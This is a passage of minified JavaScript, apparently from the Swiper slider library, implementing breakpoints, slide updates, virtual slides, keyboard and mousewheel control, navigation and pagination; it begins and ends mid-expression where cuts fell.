0!==t&&(l[e]="slidesPerView"!==e||"AUTO"!==t&&"auto"!==t?"slidesPerView"===e?parseFloat(t):parseInt(t,10):"auto")}));var d=l||this.originalParams,h=s.slidesPerColumn>1,p=d.slidesPerColumn>1;h&&!p?a.removeClass(s.containerModifierClass+"multirow "+s.containerModifierClass+"multirow-column"):!h&&p&&(a.addClass(s.containerModifierClass+"multirow"),"column"===d.slidesPerColumnFill&&a.addClass(s.containerModifierClass+"multirow-column"));var c=d.direction&&d.direction!==s.direction,u=s.loop&&(d.slidesPerView!==s.slidesPerView||c);c&&t&&this.changeDirection(),n.extend(this.params,d),n.extend(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),this.currentBreakpoint=o,u&&t&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(e-i+this.loopedSlides,0,!1)),this.emit("breakpoint",d)}}},getBreakpoint:function(e){if(e){var i=!1,s=Object.keys(e).map((function(e){if("string"==typeof e&&0===e.indexOf("@")){var i=parseFloat(e.substr(1));return{value:t.innerHeight*i,point:e}}return{value:e,point:e}}));s.sort((function(e,t){return parseInt(e.value,10)-parseInt(t.value,10)}));for(var a=0;a<s.length;a+=1){var r=s[a],n=r.point;r.value<=t.innerWidth&&(i=n)}return i||"max"}}},checkOverflow:{checkOverflow:function(){var e=this.params,t=this.isLocked,i=this.slides.length>0&&e.slidesOffsetBefore+e.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;e.slidesOffsetBefore&&e.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,t!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),t&&t!==this.isLocked&&(this.isEnd=!1,this.navigation.update())}},classes:{addClasses:function(){var e=this.classNames,t=this.params,i=this.rtl,s=this.$el,a=[];a.push("initialized"),a.push(t.direction),t.freeMode&&a.push("free-mode"),t.autoHeight&&a.push("autoheight"),i&&a.push("rtl"),t.slidesPerColumn>1&&(a.push("multirow"),"column"===t.slidesPerColumnFill&&a.push("multirow-column")),I.android&&a.push("android"),I.ios&&a.push("ios"),t.cssMode&&a.push("css-mode"),a.forEach((function(i){e.push(t.containerModifierClass+i)})),s.addClass(e.join(" "))},removeClasses:function(){var e=this.$el,t=this.classNames;e.removeClass(t.join(" "))}},images:{loadImage:function(e,i,s,a,r,n){var o;function l(){n&&n()}e.complete&&r?l():i?((o=new t.Image).onload=l,o.onerror=l,a&&(o.sizes=a),s&&(o.srcset=s),i&&(o.src=i)):l()},preloadImages:function(){var e=this;function t(){null!=e&&e&&!e.destroyed&&(void 0!==e.imagesLoaded&&(e.imagesLoaded+=1),e.imagesLoaded===e.imagesToLoad.length&&(e.params.updateOnImagesReady&&e.update(),e.emit("imagesReady")))}e.imagesToLoad=e.$el.find("img");for(var i=0;i<e.imagesToLoad.length;i+=1){var s=e.imagesToLoad[i];e.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,t)}}}},F={},W=function(e){function t(){for(var i,a,r,l=[],d=arguments.length;d--;)l[d]=arguments[d];1===l.length&&l[0].constructor&&l[0].constructor===Object?r=l[0]:(a=(i=l)[0],r=i[1]),r||(r={}),r=n.extend({},r),a&&!r.el&&(r.el=a),e.call(this,r),Object.keys(Y).forEach((function(e){Object.keys(Y[e]).forEach((function(i){t.prototype[i]||(t.prototype[i]=Y[e][i])}))}));var h=this;void 0===h.modules&&(h.modules={}),Object.keys(h.modules).forEach((function(e){var t=h.modules[e];if(t.params){var i=Object.keys(t.params)[0],s=t.params[i];if("object"!=typeof s||null===s)return;if(!(i in r&&"enabled"in s))return;!0===r[i]&&(r[i]={enabled:!0}),"object"!=typeof r[i]||"enabled"in r[i]||(r[i].enabled=!0),r[i]||(r[i]={enabled:!1})}}));var p=n.extend({},V);h.useModulesParams(p),h.params=n.extend({},p,F,r),h.originalParams=n.extend({},h.params),h.passedParams=n.extend({},r),h.$=s;var c=s(h.params.el);if(a=c[0]){if(c.length>1){var u=[];return c.each((function(e,i){var s=n.extend({},r,{el:i});u.push(new t(s))})),u}var v,f,m;return a.swiper=h,c.data("swiper",h),a&&a.shadowRoot&&a.shadowRoot.querySelector?(v=s(a.shadowRoot.querySelector("."+h.params.wrapperClass))).children=function(e){return c.children(e)}:v=c.children("."+h.params.wrapperClass),n.extend(h,{$el:c,el:a,$wrapperEl:v,wrapperEl:v[0],classNames:[],slides:s(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===h.params.direction},isVertical:function(){return"vertical"===h.params.direction},rtl:"rtl"===a.dir.toLowerCase()||"rtl"===c.css("direction"),rtlTranslate:"horizontal"===h.params.direction&&("rtl"===a.dir.toLowerCase()||"rtl"===c.css("direction")),wrongRTL:"-webkit-box"===v.css("display"),activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:h.params.allowSlideNext,allowSlidePrev:h.params.allowSlidePrev,touchEvents:(f=["touchstart","touchmove","touchend","touchcancel"],m=["mousedown","mousemove","mouseup"],o.pointerEvents&&(m=["pointerdown","pointermove","pointerup"]),h.touchEventsTouch={start:f[0],move:f[1],end:f[2],cancel:f[3]},h.touchEventsDesktop={start:m[0],move:m[1],end:m[2]},o.touch||!h.params.simulateTouch?h.touchEventsTouch:h.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,formElements:"input, select, option, textarea, button, video, label",lastClickTime:n.now(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:h.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),h.useModules(),h.params.init&&h.init(),h}}e&&(t.__proto__=e),t.prototype=Object.create(e&&e.prototype),t.prototype.constructor=t;var i={extendedDefaults:{configurable:!0},defaults:{configurable:!0},Class:{configurable:!0},$:{configurable:!0}};return t.prototype.slidesPerViewDynamic=function(){var e=this.params,t=this.slides,i=this.slidesGrid,s=this.size,a=this.activeIndex,r=1;if(e.centeredSlides){for(var n,o=t[a].swiperSlideSize,l=a+1;l<t.length;l+=1)t[l]&&!n&&(r+=1,(o+=t[l].swiperSlideSize)>s&&(n=!0));for(var d=a-1;d>=0;d-=1)t[d]&&!n&&(r+=1,(o+=t[d].swiperSlideSize)>s&&(n=!0))}else for(var h=a+1;h<t.length;h+=1)i[h]-i[a]<s&&(r+=1);return r},t.prototype.update=function(){var e=this;if(e&&!e.destroyed){var t=e.snapGrid,i=e.params;i.breakpoints&&e.setBreakpoint(),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.params.freeMode?(s(),e.params.autoHeight&&e.updateAutoHeight()):(("auto"===e.params.slidesPerView||e.params.slidesPerView>1)&&e.isEnd&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0))||s(),i.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}function s(){var t=e.rtlTranslate?-1*e.translate:e.translate,i=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(i),e.updateActiveIndex(),e.updateSlidesClasses()}},t.prototype.changeDirection=function(e,t){void 0===t&&(t=!0);var i=this.params.direction;return e||(e="horizontal"===i?"vertical":"horizontal"),e===i||"horizontal"!==e&&"vertical"!==e?this:(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+e),this.params.direction=e,this.slides.each((function(t,i){"vertical"===e?i.style.width="":i.style.height=""})),this.emit("changeDirection"),t&&this.update(),this)},t.prototype.init=function(){this.initialized||(this.emit("beforeInit"),this.params.breakpoints&&this.setBreakpoint(),this.addClasses(),this.params.loop&&this.loopCreate(),this.updateSize(),this.updateSlides(),this.params.watchOverflow&&this.checkOverflow(),this.params.grabCursor&&this.setGrabCursor(),this.params.preloadImages&&this.preloadImages(),this.params.loop?this.slideTo(this.params.initialSlide+this.loopedSlides,0,this.params.runCallbacksOnInit):this.slideTo(this.params.initialSlide,0,this.params.runCallbacksOnInit),this.attachEvents(),this.initialized=!0,this.emit("init"))},t.prototype.destroy=function(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);var i=this,s=i.params,a=i.$el,r=i.$wrapperEl,o=i.slides;return void 0===i.params||i.destroyed?null:(i.emit("beforeDestroy"),i.initialized=!1,i.detachEvents(),s.loop&&i.loopDestroy(),t&&(i.removeClasses(),a.removeAttr("style"),r.removeAttr("style"),o&&o.length&&o.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),i.emit("destroy"),Object.keys(i.eventsListeners).forEach((function(e){i.off(e)})),!1!==e&&(i.$el[0].swiper=null,i.$el.data("swiper",null),n.deleteProps(i)),i.destroyed=!0,null)},t.extendDefaults=function(e){n.extend(F,e)},i.extendedDefaults.get=function(){return F},i.defaults.get=function(){return V},i.Class.get=function(){return e},i.$.get=function(){return s},Object.defineProperties(t,i),t}(l),R={name:"device",proto:{device:I},static:{device:I}},q={name:"support",proto:{support:o},static:{support:o}},j={isEdge:!!t.navigator.userAgent.match(/Edge/g),isSafari:function(){var e=t.navigator.userAgent.toLowerCase();return e.indexOf("safari")>=0&&e.indexOf("chrome")<0&&e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(t.navigator.userAgent)},K={name:"browser",proto:{browser:j},static:{browser:j}},U={name:"resize",create:function(){var e=this;n.extend(e,{resize:{resizeHandler:function(){e&&!e.destroyed&&e.initialized&&(e.emit("beforeResize"),e.emit("resize"))},orientationChangeHandler:function(){e&&!e.destroyed&&e.initialized&&e.emit("orientationchange")}}})},on:{init:function(){t.addEventListener("resize",this.resize.resizeHandler),t.addEventListener("orientationchange",this.resize.orientationChangeHandler)},destroy:function(){t.removeEventListener("resize",this.resize.resizeHandler),t.removeEventListener("orientationchange",this.resize.orientationChangeHandler)}}},_={func:t.MutationObserver||t.WebkitMutationObserver,attach:function(e,i){void 0===i&&(i={});var s=this,a=new(0,_.func)((function(e){if(1!==e.length){var i=function(){s.emit("observerUpdate",e[0])};t.requestAnimationFrame?t.requestAnimationFrame(i):t.setTimeout(i,0)}else s.emit("observerUpdate",e[0])}));a.observe(e,{attributes:void 0===i.attributes||i.attributes,childList:void 0===i.childList||i.childList,characterData:void 0===i.characterData||i.characterData}),s.observer.observers.push(a)},init:function(){if(o.observer&&this.params.observer){if(this.params.observeParents)for(var e=this.$el.parents(),t=0;t<e.length;t+=1)this.observer.attach(e[t]);this.observer.attach(this.$el[0],{childList:this.params.observeSlideChildren}),this.observer.attach(this.$wrapperEl[0],{attributes:!1})}},destroy:function(){this.observer.observers.forEach((function(e){e.disconnect()})),this.observer.observers=[]}},Z={name:"observer",params:{observer:!1,observeParents:!1,observeSlideChildren:!1},create:function(){n.extend(this,{observer:{init:_.init.bind(this),attach:_.attach.bind(this),destroy:_.destroy.bind(this),observers:[]}})},on:{init:function(){this.observer.init()},destroy:function(){this.observer.destroy()}}},Q={update:function(e){var t=this,i=t.params,s=i.slidesPerView,a=i.slidesPerGroup,r=i.centeredSlides,o=t.params.virtual,l=o.addSlidesBefore,d=o.addSlidesAfter,h=t.virtual,p=h.from,c=h.to,u=h.slides,v=h.slidesGrid,f=h.renderSlide,m=h.offset;t.updateActiveIndex();var g,b,w,y=t.activeIndex||0;g=t.rtlTranslate?"right":t.isHorizontal()?"left":"top",r?(b=Math.floor(s/2)+a+l,w=Math.floor(s/2)+a+d):(b=s+(a-1)+l,w=a+d);var x=Math.max((y||0)-w,0),T=Math.min((y||0)+b,u.length-1),E=(t.slidesGrid[x]||0)-(t.slidesGrid[0]||0);function S(){t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.lazy&&t.params.lazy.enabled&&t.lazy.load()}if(n.extend(t.virtual,{from:x,to:T,offset:E,slidesGrid:t.slidesGrid}),p===x&&c===T&&!e)return t.slidesGrid!==v&&E!==m&&t.slides.css(g,E+"px"),void t.updateProgress();if(t.params.virtual.renderExternal)return t.params.virtual.renderExternal.call(t,{offset:E,from:x,to:T,slides:function(){for(var e=[],t=x;t<=T;t+=1)e.push(u[t]);return e}()}),void S();var C=[],M=[];if(e)t.$wrapperEl.find("."+t.params.slideClass).remove();else for(var P=p;P<=c;P+=1)(P<x||P>T)&&t.$wrapperEl.find("."+t.params.slideClass+'[data-swiper-slide-index="'+P+'"]').remove();for(var z=0;z<u.length;z+=1)z>=x&&z<=T&&(void 0===c||e?M.push(z):(z>c&&M.push(z),z<p&&C.push(z)));M.forEach((function(e){t.$wrapperEl.append(f(u[e],e))})),C.sort((function(e,t){return t-e})).forEach((function(e){t.$wrapperEl.prepend(f(u[e],e))})),t.$wrapperEl.children(".swiper-slide").css(g,E+"px"),S()},renderSlide:function(e,t){var i=this.params.virtual;if(i.cache&&this.virtual.cache[t])return this.virtual.cache[t];var a=i.renderSlide?s(i.renderSlide.call(this,e,t)):s('<div class="'+this.params.slideClass+'" data-swiper-slide-index="'+t+'">'+e+"</div>");return a.attr("data-swiper-slide-index")||a.attr("data-swiper-slide-index",t),i.cache&&(this.virtual.cache[t]=a),a},appendSlide:function(e){if("object"==typeof e&&"length"in e)for(var t=0;t<e.length;t+=1)e[t]&&this.virtual.slides.push(e[t]);else this.virtual.slides.push(e);this.virtual.update(!0)},prependSlide:function(e){var t=this.activeIndex,i=t+1,s=1;if(Array.isArray(e)){for(var a=0;a<e.length;a+=1)e[a]&&this.virtual.slides.unshift(e[a]);i=t+e.length,s=e.length}else this.virtual.slides.unshift(e);if(this.params.virtual.cache){var r=this.virtual.cache,n={};Object.keys(r).forEach((function(e){var t=r[e],i=t.attr("data-swiper-slide-index");i&&t.attr("data-swiper-slide-index",parseInt(i,10)+1),n[parseInt(e,10)+s]=t})),this.virtual.cache=n}this.virtual.update(!0),this.slideTo(i,0)},removeSlide:function(e){if(null!=e){var t=this.activeIndex;if(Array.isArray(e))for(var i=e.length-1;i>=0;i-=1)this.virtual.slides.splice(e[i],1),this.params.virtual.cache&&delete this.virtual.cache[e[i]],e[i]<t&&(t-=1),t=Math.max(t,0);else this.virtual.slides.splice(e,1),this.params.virtual.cache&&delete this.virtual.cache[e],e<t&&(t-=1),t=Math.max(t,0);this.virtual.update(!0),this.slideTo(t,0)}},removeAllSlides:function(){this.virtual.slides=[],this.params.virtual.cache&&(this.virtual.cache={}),this.virtual.update(!0),this.slideTo(0,0)}},J={name:"virtual",params:{virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,addSlidesBefore:0,addSlidesAfter:0}},create:function(){n.extend(this,{virtual:{update:Q.update.bind(this),appendSlide:Q.appendSlide.bind(this),prependSlide:Q.prependSlide.bind(this),removeSlide:Q.removeSlide.bind(this),removeAllSlides:Q.removeAllSlides.bind(this),renderSlide:Q.renderSlide.bind(this),slides:this.params.virtual.slides,cache:{}}})},on:{beforeInit:function(){if(this.params.virtual.enabled){this.classNames.push(this.params.containerModifierClass+"virtual");var e={watchSlidesProgress:!0};n.extend(this.params,e),n.extend(this.originalParams,e),this.params.initialSlide||this.virtual.update()}},setTranslate:function(){this.params.virtual.enabled&&this.virtual.update()}}},ee={handle:function(i){var s=this.rtlTranslate,a=i;a.originalEvent&&(a=a.originalEvent);var r=a.keyCode||a.charCode;if(!this.allowSlideNext&&(this.isHorizontal()&&39===r||this.isVertical()&&40===r||34===r))return!1;if(!this.allowSlidePrev&&(this.isHorizontal()&&37===r||this.isVertical()&&38===r||33===r))return!1;if(!(a.shiftKey||a.altKey||a.ctrlKey||a.metaKey||e.activeElement&&e.activeElement.nodeName&&("input"===e.activeElement.nodeName.toLowerCase()||"textarea"===e.activeElement.nodeName.toLowerCase()))){if(this.params.keyboard.onlyInViewport&&(33===r||34===r||37===r||39===r||38===r||40===r)){var n=!1;if(this.$el.parents("."+this.params.slideClass).length>0&&0===this.$el.parents("."+this.params.slideActiveClass).length)return;var o=t.innerWidth,l=t.innerHeight,d=this.$el.offset();s&&(d.left-=this.$el[0].scrollLeft);for(var h=[[d.left,d.top],[d.left+this.width,d.top],[d.left,d.top+this.height],[d.left+this.width,d.top+this.height]],p=0;p<h.length;p+=1){var c=h[p];c[0]>=0&&c[0]<=o&&c[1]>=0&&c[1]<=l&&(n=!0)}if(!n)return}this.isHorizontal()?(33!==r&&34!==r&&37!==r&&39!==r||(a.preventDefault?a.preventDefault():a.returnValue=!1),(34!==r&&39!==r||s)&&(33!==r&&37!==r||!s)||this.slideNext(),(33!==r&&37!==r||s)&&(34!==r&&39!==r||!s)||this.slidePrev()):(33!==r&&34!==r&&38!==r&&40!==r||(a.preventDefault?a.preventDefault():a.returnValue=!1),34!==r&&40!==r||this.slideNext(),33!==r&&38!==r||this.slidePrev()),this.emit("keyPress",r)}},enable:function(){this.keyboard.enabled||(s(e).on("keydown",this.keyboard.handle),this.keyboard.enabled=!0)},disable:function(){this.keyboard.enabled&&(s(e).off("keydown",this.keyboard.handle),this.keyboard.enabled=!1)}},te={name:"keyboard",params:{keyboard:{enabled:!1,onlyInViewport:!0}},create:function(){n.extend(this,{keyboard:{enabled:!1,enable:ee.enable.bind(this),disable:ee.disable.bind(this),handle:ee.handle.bind(this)}})},on:{init:function(){this.params.keyboard.enabled&&this.keyboard.enable()},destroy:function(){this.keyboard.enabled&&this.keyboard.disable()}}};var ie={lastScrollTime:n.now(),lastEventBeforeSnap:void 0,recentWheelEvents:[],event:function(){return t.navigator.userAgent.indexOf("firefox")>-1?"DOMMouseScroll":function(){var t="onwheel"in e;if(!t){var i=e.createElement("div");i.setAttribute("onwheel","return;"),t="function"==typeof i.onwheel}return!t&&e.implementation&&e.implementation.hasFeature&&!0!==e.implementation.hasFeature("","")&&(t=e.implementation.hasFeature("Events.wheel","3.0")),t}()?"wheel":"mousewheel"},normalize:function(e){var t=0,i=0,s=0,a=0;return"detail"in e&&(i=e.detail),"wheelDelta"in e&&(i=-e.wheelDelta/120),"wheelDeltaY"in e&&(i=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=i,i=0),s=10*t,a=10*i,"deltaY"in e&&(a=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=a,a=0),(s||a)&&e.deltaMode&&(1===e.deltaMode?(s*=40,a*=40):(s*=800,a*=800)),s&&!t&&(t=s<1?-1:1),a&&!i&&(i=a<1?-1:1),{spinX:t,spinY:i,pixelX:s,pixelY:a}},handleMouseEnter:function(){this.mouseEntered=!0},handleMouseLeave:function(){this.mouseEntered=!1},handle:function(e){var t=e,i=this,a=i.params.mousewheel;i.params.cssMode&&t.preventDefault();var r=i.$el;if("container"!==i.params.mousewheel.eventsTarged&&(r=s(i.params.mousewheel.eventsTarged)),!i.mouseEntered&&!r[0].contains(t.target)&&!a.releaseOnEdges)return!0;t.originalEvent&&(t=t.originalEvent);var o=0,l=i.rtlTranslate?-1:1,d=ie.normalize(t);if(a.forceToAxis)if(i.isHorizontal()){if(!(Math.abs(d.pixelX)>Math.abs(d.pixelY)))return!0;o=d.pixelX*l}else{if(!(Math.abs(d.pixelY)>Math.abs(d.pixelX)))return!0;o=d.pixelY}else o=Math.abs(d.pixelX)>Math.abs(d.pixelY)?-d.pixelX*l:-d.pixelY;if(0===o)return!0;if(a.invert&&(o=-o),i.params.freeMode){var h={time:n.now(),delta:Math.abs(o),direction:Math.sign(o)},p=i.mousewheel.lastEventBeforeSnap,c=p&&h.time<p.time+500&&h.delta<=p.delta&&h.direction===p.direction;if(!c){i.mousewheel.lastEventBeforeSnap=void 0,i.params.loop&&i.loopFix();var u=i.getTranslate()+o*a.sensitivity,v=i.isBeginning,f=i.isEnd;if(u>=i.minTranslate()&&(u=i.minTranslate()),u<=i.maxTranslate()&&(u=i.maxTranslate()),i.setTransition(0),i.setTranslate(u),i.updateProgress(),i.updateActiveIndex(),i.updateSlidesClasses(),(!v&&i.isBeginning||!f&&i.isEnd)&&i.updateSlidesClasses(),i.params.freeModeSticky){clearTimeout(i.mousewheel.timeout),i.mousewheel.timeout=void 0;var m=i.mousewheel.recentWheelEvents;m.length>=15&&m.shift();var g=m.length?m[m.length-1]:void 0,b=m[0];if(m.push(h),g&&(h.delta>g.delta||h.direction!==g.direction))m.splice(0);else if(m.length>=15&&h.time-b.time<500&&b.delta-h.delta>=1&&h.delta<=6){var w=o>0?.8:.2;i.mousewheel.lastEventBeforeSnap=h,m.splice(0),i.mousewheel.timeout=n.nextTick((function(){i.slideToClosest(i.params.speed,!0,void 0,w)}),0)}i.mousewheel.timeout||(i.mousewheel.timeout=n.nextTick((function(){i.mousewheel.lastEventBeforeSnap=h,m.splice(0),i.slideToClosest(i.params.speed,!0,void 0,.5)}),500))}if(c||i.emit("scroll",t),i.params.autoplay&&i.params.autoplayDisableOnInteraction&&i.autoplay.stop(),u===i.minTranslate()||u===i.maxTranslate())return!0}}else{var y={time:n.now(),delta:Math.abs(o),direction:Math.sign(o),raw:e},x=i.mousewheel.recentWheelEvents;x.length>=2&&x.shift();var T=x.length?x[x.length-1]:void 0;if(x.push(y),T?(y.direction!==T.direction||y.delta>T.delta)&&i.mousewheel.animateSlider(y):i.mousewheel.animateSlider(y),i.mousewheel.releaseScroll(y))return!0}return t.preventDefault?t.preventDefault():t.returnValue=!1,!1},animateSlider:function(e){return e.delta>=6&&n.now()-this.mousewheel.lastScrollTime<60||(e.direction<0?this.isEnd&&!this.params.loop||this.animating||(this.slideNext(),this.emit("scroll",e.raw)):this.isBeginning&&!this.params.loop||this.animating||(this.slidePrev(),this.emit("scroll",e.raw)),this.mousewheel.lastScrollTime=(new t.Date).getTime(),!1)},releaseScroll:function(e){var t=this.params.mousewheel;if(e.direction<0){if(this.isEnd&&!this.params.loop&&t.releaseOnEdges)return!0}else if(this.isBeginning&&!this.params.loop&&t.releaseOnEdges)return!0;return!1},enable:function(){var e=ie.event();if(this.params.cssMode)return this.wrapperEl.removeEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=s(this.params.mousewheel.eventsTarged)),t.on("mouseenter",this.mousewheel.handleMouseEnter),t.on("mouseleave",this.mousewheel.handleMouseLeave),t.on(e,this.mousewheel.handle),this.mousewheel.enabled=!0,!0},disable:function(){var e=ie.event();if(this.params.cssMode)return this.wrapperEl.addEventListener(e,this.mousewheel.handle),!0;if(!e)return!1;if(!this.mousewheel.enabled)return!1;var t=this.$el;return"container"!==this.params.mousewheel.eventsTarged&&(t=s(this.params.mousewheel.eventsTarged)),t.off(e,this.mousewheel.handle),this.mousewheel.enabled=!1,!0}},se={update:function(){var e=this.params.navigation;if(!this.params.loop){var t=this.navigation,i=t.$nextEl,s=t.$prevEl;s&&s.length>0&&(this.isBeginning?s.addClass(e.disabledClass):s.removeClass(e.disabledClass),s[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass)),i&&i.length>0&&(this.isEnd?i.addClass(e.disabledClass):i.removeClass(e.disabledClass),i[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](e.lockClass))}},onPrevClick:function(e){e.preventDefault(),this.isBeginning&&!this.params.loop||this.slidePrev()},onNextClick:function(e){e.preventDefault(),this.isEnd&&!this.params.loop||this.slideNext()},init:function(){var e,t,i=this.params.navigation;(i.nextEl||i.prevEl)&&(i.nextEl&&(e=s(i.nextEl),this.params.uniqueNavElements&&"string"==typeof i.nextEl&&e.length>1&&1===this.$el.find(i.nextEl).length&&(e=this.$el.find(i.nextEl))),i.prevEl&&(t=s(i.prevEl),this.params.uniqueNavElements&&"string"==typeof i.prevEl&&t.length>1&&1===this.$el.find(i.prevEl).length&&(t=this.$el.find(i.prevEl))),e&&e.length>0&&e.on("click",this.navigation.onNextClick),t&&t.length>0&&t.on("click",this.navigation.onPrevClick),n.extend(this.navigation,{$nextEl:e,nextEl:e&&e[0],$prevEl:t,prevEl:t&&t[0]}))},destroy:function(){var e=this.navigation,t=e.$nextEl,i=e.$prevEl;t&&t.length&&(t.off("click",this.navigation.onNextClick),t.removeClass(this.params.navigation.disabledClass)),i&&i.length&&(i.off("click",this.navigation.onPrevClick),i.removeClass(this.params.navigation.disabledClass))}},ae={update:function(){var e=this.rtl,t=this.params.pagination;if(t.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var i,a=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,r=this.pagination.$el,n=this.params.loop?Math.ceil((a-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length;if(this.params.loop?((i=Math.ceil((this.activeIndex-this.loopedSlides)/this.params.slidesPerGroup))>a-1-2*this.loopedSlides&&(i-=a-2*this.loopedSlides),i>n-1&&(i-=n),i<0&&"bullets"!==this.params.paginationType&&(i=n+i)):i=void 0!==this.snapIndex?this.snapIndex:this.activeIndex||0,"bullets"===t.type&&this.pagination.bullets&&this.pagination.bullets.length>0){var o,l,d,h=this.pagination.bullets;if(t.dynamicBullets&&(this.pagination.bulletSize=h.eq(0)[this.isHorizontal()?"outerWidth":"outerHeight"](!0),r.css(this.isHorizontal()?"width":"height",this.pagination.bulletSize*(t.dynamicMainBullets+4)+"px"),t.dynamicMainBullets>1&&void 0!==this.previousIndex&&(this.pagination.dynamicBulletIndex+=i-this.previousIndex,this.pagination.dynamicBulletIndex>t.dynamicMainBullets-1?this.pagination.dynamicBulletIndex=t.dynamicMainBullets-1:this.pagination.dynamicBulletIndex<0&&(this.pagination.dynamicBulletIndex=0)),o=i-this.pagination.dynamicBulletIndex,d=((l=o+(Math.min(h.length,t.dynamicMainBullets)-1))+o)/2),h.removeClass(t.bulletActiveClass+" "+t.bulletActiveClass+"-next "+t.bulletActiveClass+"-next-next "+t.bulletActiveClass+"-prev "+t.bulletActiveClass+"-prev-prev "+t.bulletActiveClass+"-main"),r.length>1)h.each((function(e,a){var r=s(a),n=r.index();n===i&&r.addClass(t.bulletActiveClass),t.dynamicBullets&&(n>=o&&n<=l&&r.addClass(t.bulletActiveClass+"-main"),n===o&&r.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),n===l&&r.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next"))}));else{var p=h.eq(i),c=p.index();if(p.addClass(t.bulletActiveClass),t.dynamicBullets){for(var u=h.eq(o),v=h.eq(l),f=o;f<=l;f+=1)h.eq(f).addClass(t.bulletActiveClass+"-main");if(this.params.loop)if(c>=h.length-t.dynamicMainBullets){for(var m=t.dynamicMainBullets;m>=0;m-=1)h.eq(h.length-m).addClass(t.bulletActiveClass+"-main");h.eq(h.length-t.dynamicMainBullets-1).addClass(t.bulletActiveClass+"-prev")}else u.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next");else u.prev().addClass(t.bulletActiveClass+"-prev").prev().addClass(t.bulletActiveClass+"-prev-prev"),v.next().addClass(t.bulletActiveClass+"-next").next().addClass(t.bulletActiveClass+"-next-next")}}if(t.dynamicBullets){var g=Math.min(h.length,t.dynamicMainBullets+4),b=(this.pagination.bulletSize*g-this.pagination.bulletSize)/2-d*this.pagination.bulletSize,w=e?"right":"left";h.css(this.isHorizontal()?w:"top",b+"px")}}if("fraction"===t.type&&(r.find("."+t.currentClass).text(t.formatFractionCurrent(i+1)),r.find("."+t.totalClass).text(t.formatFractionTotal(n))),"progressbar"===t.type){var y;y=t.progressbarOpposite?this.isHorizontal()?"vertical":"horizontal":this.isHorizontal()?"horizontal":"vertical";var x=(i+1)/n,T=1,E=1;"horizontal"===y?T=x:E=x,r.find("."+t.progressbarFillClass).transform("translate3d(0,0,0) scaleX("+T+") scaleY("+E+")").transition(this.params.speed)}"custom"===t.type&&t.renderCustom?(r.html(t.renderCustom(this,i+1,n)),this.emit("paginationRender",this,r[0])):this.emit("paginationUpdate",this,r[0]),r[this.params.watchOverflow&&this.isLocked?"addClass":"removeClass"](t.lockClass)}},render:function(){var e=this.params.pagination;if(e.el&&this.pagination.el&&this.pagination.$el&&0!==this.pagination.$el.length){var t=this.virtual&&this.params.virtual.enabled?this.virtual.slides.length:this.slides.length,i=this.pagination.$el,s="";if("bullets"===e.type){for(var a=this.params.loop?Math.ceil((t-2*this.loopedSlides)/this.params.slidesPerGroup):this.snapGrid.length,r=0;r<a;r+=1)e.renderBullet?s+=e.renderBullet.call(this,r,e.bulletClass):s+="<"+e.bulletElement+' class="'+e.bulletClass+'"></'+e.bulletElement+">";i.html(s),this.pagination.bullets=i.find("."+e.bulletClass)}"fraction"===e.type&&(s=e.renderFraction?e.renderFraction.call(this,e.currentClass,e.totalClass):'<span class="'+e.currentClass+'"></span> / <span class="'+e.totalClass+'"></span>',i.html(s)),"progressbar"===e.type&&(s=e.renderProgressbar?e.renderProgressbar.call(this,e.progressbarFillClass):'<span 